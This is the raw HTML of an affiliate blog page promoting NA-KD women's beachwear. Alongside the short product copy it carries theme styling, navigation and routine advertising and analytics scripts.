<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://findwyse.com/best-ladies-beachwear/"/>
<link rel="alternate" hreflang="nl-NL" href="https://findwyse.com/nl/best-ladies-beachwear/"/>
<link rel="alternate" hreflang="en" href="https://findwyse.com/best-ladies-beachwear/"/>
<link rel="alternate" hreflang="nl" href="https://findwyse.com/nl/best-ladies-beachwear/"/>

		<script type="20be6f00638df3f8b176b511-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.post-content ul{
	margin-bottom:0px;
	margin-top:0px;
}
.post-content h3 {
    margin-top: 0em!important;
    margin-bottom: 0em!important;
}
.post-content p{
    margin-bottom:14px!important;
}
figure.wp-block-image{
	margin-top: 10px!important;
}
figcaption {
  font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.featured .wp-caption-text{
	font-style:normal;
	text-transform:capitalize;
	color: #000!important;
  font-weight: bold!important;
}
.single-featured{
	margin-bottom: 10px;
}
.navigation-main .menu > li > a {
    font-size: 12px!important;
}
.su-spoiler-title {
    font-size: 16px!important;
}
#image {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: -27px;

}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
}

#promo-desk .elementor-widget-image {
    border: 2px #ededed dashed;
    padding: 1px;
    margin-bottom: 10px;
}

#promo-page .elementor-widget-image{
	  border: 2px #ededed dashed;
    padding: 1px;
	margin-bottom:10px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 0px;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__footer {
    border: 1px dashed #000;
    border-radius: 10px;
}
.affcoups a.affcoups-coupon__button {
    border-radius: 10px!important;
	  background: #7a45f4!important;
}
.affcoups a.affcoups-coupon__button:visited {
    color: #fff;
}

.affcoups .affcoups-coupon__discount {
    background: #000000;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
	  border-bottom-right-radius: 0px;
    box-shadow: 0 0 1px 1px rgb(20 23 28 / 0%), 0 3px 1px 0 rgb(20 23 28 / 0%);
    color: #fff;
    padding: 0.5em 1.5em 0.4em;
}
.affcoups .affcoups-coupons-list .affcoups-coupon {
    margin: 0 0 45px;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #7a45f4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #541ed2;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
	background: #f2f1f0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: -30px;
    width: 100%;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon {
    margin: 0 auto 55px;
}

@media only screen and (max-width: 600px) and (min-width: 320px){
	#promo-desk{
		display:none;
	}
	#promo-page .elementor-col-25{
		width: 50%;}
.elementor-column.elementor-col-20, .elementor-column[data-col="20"] {
    width: 50%;
}
}
.fet-cls {
	background-color: #F0F0F0;
	padding-right: 200px;
	padding-left: 20px;
}

.custom-blog-php {
    border: 1px solid;
    font-family: unset;
    font-size: 14px;
    padding: 12px;
    color: #959595;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.widget-title.block-head.block-head-ac.block-head.block-head-ac.block-head-f.is-left.has-style {
    margin-bottom: 35px;
}
section.block-wrap.block-posts-small.block-sc.mb-none {
    margin-top: 30px;
}

.elementor-83064 .elementor-element.elementor-element-3347101 > .elementor-widget-container {
    padding: 8px 8px 8px 8px;
    background-color: #F2F2F2;
}

.block-head-g {
    padding: 10px 14px;
    background: #080808;
}
/* products */
a.but-dc {
    background: #000000;
    padding: 10px 12px;
    margin-top: 17px;
    width: 100%;
    display: block;
    color: #fff;
    font-weight: 500;
    border-radius: 4px;
}

#sample_slider img {
    height: 225px;
    width: auto;
}

#sample_slider h3 {
    font-size: 15px;
    line-height: 24px;
    height: 40px;
}
/* topbar */
.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #DC2446;
}

/* table of content */
html, body {
    scroll-behavior: smooth;
}

.ez-toc-sticky-fixed .ez-toc-sidebar {
    top: 150px;
    border: 2px solid #7A45F4;
    border-radius: 11px;
}

.ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container p {
    color: #7A45F4 !important;
}


/* FAQ */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}
.call-to-action a {
    background: #DC2446;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 280px;
    z-index: 9;
    text-align: center;
}

.post-cover .post-meta .post-title {
    margin: 20px 0 45px 0!important;
}
@media(max-width: 667px){
	.call-to-action{
    margin-top: -95px!important;
    position: relative;
    margin-left: 0;
    z-index: 9;
    text-align: center;
}
}

.post-meta .post-cat>a {text-transform: capitalize;
}

.archive-heading {text-transform: capitalize;}

.cat-labels a, .cat-labels .category, .tb, .navigation-main .menu > li > a, .ts-button, .block-head .heading, .bold-footer-lower .links .menu-item  {text-transform: capitalize;}

 .main-sidebar {
	overflow: auto!important;
	position: -webkit-sticky!important;
	position: sticky!important;
	top: 5%;
}
.gt_float_switcher {
    visibility: hidden;
}
/* ads */
.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}

.theiaStickySidebar 
.custom-html-widget {
    text-align: center;
}
.ovf-dsb {
	    overflow: hidden !important;
}
p a, li a {
    color: #F878A6;
}

.box-slide p a{
color: #e800ce;
}

.elementor-widget-container table{width: 100%;}
.box-slide .owl-carousel .owl-item img {
    display: inline;
    width: auto;
    height: auto;
    max-width: 100%;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px dotted #f55ca66e;
}
.box-slide .owl-carousel .owl-item img.alignnone {
    margin: 0;
}

#spanish-section, #french-section, #korean-section, #default-section{
	text-align:-webkit-center;
}

#spanish-section1, #french-section1, #korean-section1, #default-section1{
	text-align:-webkit-center;
}

.elementor-top-section ul{
	margin-left:20px;
}

.elementor-top-section ul li{
	list-style:disc;
}

.pl1cls p {
		position: absolute;
    top: -20px;
    left: 15px;
    background: #ffffff;
    padding: 7px 24px;
    border-radius: 30px;
}

@media(max-width: 550px){
.pl1cls p {
    top: -28px;
}
}

@media only screen and (max-width:600px) {
	.rev-col > .elementor-container {
		display: flex;
		flex-direction: column-reverse;
	}
}
.image-box .elementor-column{
	padding:0px!important;
}		</style>
		
	<script type="20be6f00638df3f8b176b511-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/findwyse-publisher/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /> 
<meta name="verify-admitad" content="d4454752bf" />
<meta name="verify-admitad" content="2de1ea20cc" />
<meta name='ir-site-verification-token' value='-1431858621'>
<meta name="fo-verify" content="12567f70-1c65-4cb5-9af6-a7ccb3ffd7cf">
	
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Findwyse",
  "url": "https://findwyse.com/",
  "logo": "https://findwyse.com/wp-content/uploads/2022/09/findwyse-small-logo.png",
  "sameAs": [
    "https://www.facebook.com/Findwysee",
    "https://twitter.com/FindWyse",
    "https://www.instagram.com/findwyse/",
    "https://in.pinterest.com/findwyse/"
  ]
}
</script>

<!-- Begin TradeTracker SuperTag Code -->
<script type="20be6f00638df3f8b176b511-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '453828',
        chk: '4891b8d7c170c1cc547c9cf277003f0b',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
<script async src="https://opti-analytics.com/api/nservice/secure/" type="20be6f00638df3f8b176b511-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-12854 single-format-standard wp-theme-smart-mag sp-easy-accordion-enabled translatepress-en_US smart-mag right-sidebar post-layout-cover post-cat-630 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3JQDL8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	


<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events-highlight-2025/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events Highlight 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events Highlight 2025" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events Highlight 2025: Unveiling the Future of Innovation" decoding="async" fetchpriority="high" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-Highlight-2025.webp 1013w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events-highlight-2025/">Apple Events Highlight 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-watch-series-11/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Watch Series 11" sizes="(max-width: 110px) 100vw, 110px" title="Apple Watch Series 11: Redefining Wearable Innovation in 2025" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Watch-Series-11.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-watch-series-11/">Apple Watch Series 11: Redefining Wearable Innovation in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-events/" class="image-link media-ratio ar-bunyad-thumb" title="Apple Events 2025: Unveiling the Future of Innovation"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Apple Events" sizes="(max-width: 110px) 100vw, 110px" title="Apple Events 2025: Unveiling the Future of Innovation" decoding="async" srcset="https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events--450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/09/Apple-Events-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/tech/" class="category term-color-1150" rel="category">Technology</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/apple-events/">Apple Events 2025: Unveiling the Future of Innovation</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-62513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62513"><a href="https://findwyse.com/">Home</a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-433 menu-item-11699"><a href="https://findwyse.com/category/extra/home-decor-improvement/">Home decor &amp; improvement</a></li>
<li id="menu-item-62385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-62385"><a href="https://findwyse.com/category/extra/travel/">Travel</a></li>
<li id="menu-item-10757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-631 menu-item-10757"><a href="https://findwyse.com/category/kitchen-appliances/">Kitchen Appliances</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-446 menu-item-8126"><a href="https://findwyse.com/category/software/">Software</a></li>
<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-619 menu-item-10655"><a href="https://findwyse.com/category/electronics/">Electronics</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://findwyse.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="64620" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
		
<div class="tb">
	<p class="p-left">Popular deals and offers: <a href="https://findwyse.com/samsung" target="_blank">Visit Samsung</a></p>
</div>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://findwyse.com/" title="Findwyse" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" class="logo-image" alt="Findwyse" width="216" height="60"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://findwyse.com">Home</a><span class="separator"> - </span><a href="https://findwyse.com/category/extra/">Extra</a><span class="separator"> - </span><span class="last">The Best Ladies Beachwear For Different Body Types</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp" class="image-link media-ratio ar-bunyad-main-full" title="The Best Ladies Beachwear For Different Body Types"><img width="1200" height="574" src="https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp" class="attachment-large size-large wp-post-image" alt="Best Ladies Beachwear" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="The Best Ladies Beachwear For Different Body Types" decoding="async" loading="lazy" /></a>
														
							<div class="caption">
								Best Ladies Beachwear | Findwyse							</div>
								
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://findwyse.com/category/extra/" class="category term-color-630" rel="category">Extra</a>
					</span>
					</div><h1 class="is-title post-title">The Best Ladies Beachwear For Different Body Types</h1></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-12854" class="post-12854 post type-post status-publish format-standard has-post-thumbnail category-extra category-na-kd tag-ladies-beachwear">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F&text=The%20Best%20Ladies%20Beachwear%20For%20Different%20Body%20Types" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F&media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F03%2FBest-Ladies-Beachwear.webp&description=The%20Best%20Ladies%20Beachwear%20For%20Different%20Body%20Types" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">As the summer season approaches, it is time to start thinking about beachwear. Whether you are planning a tropical vacation or simply enjoying a day at the local beach, having the best ladies beachwear is essential. And when it comes to finding the perfect beachwear, NA KD has got you covered. NA KD is a popular brand that offers a wide range of beachwear options for women, and they have some of the best ladies beachwear on the market.</span></p>
<p><span style="font-weight: 400;">One of the best things about NA KD&#8217;s beachwear collection is the variety of options available. Whether you prefer a classic one-piece swimsuit or a trendy bikini, NA KD has it all. Their collection includes a wide range of styles, colours, and patterns, so you can find the perfect beachwear to suit your style and taste. From bold prints and bright colours to more subtle, understated designs, NA KD has something for everyone.</span></p>
<p>For a perfect fit, the beachwear frequently incorporates supportive underwire, padded cups, and adjustable straps. NA-KD also puts an emphasis on diversity by providing a wide range of sizes. Their beachwear is both practical and fashionable, making it suitable for any beach excursion thanks to their attention to detail, which includes intricate embroidery, cutouts, ruffles, and other details.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"
						alt="Xiomi 12 T &#038; 12 T Pro"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp"
						alt="Xiaomi 12T Series and Redmi Pad"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-AnyConv.com__Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/wood-backyard-sheds/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp"
						alt="Wood Backyard Sheds to Transform Your Space in 2023"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/7-2.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/7-2-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/7-2-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/7-2-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/7-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/womens-casual-shorts/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp"
						alt="women&#8217;s casual shorts"
						width="185"
						height="308"
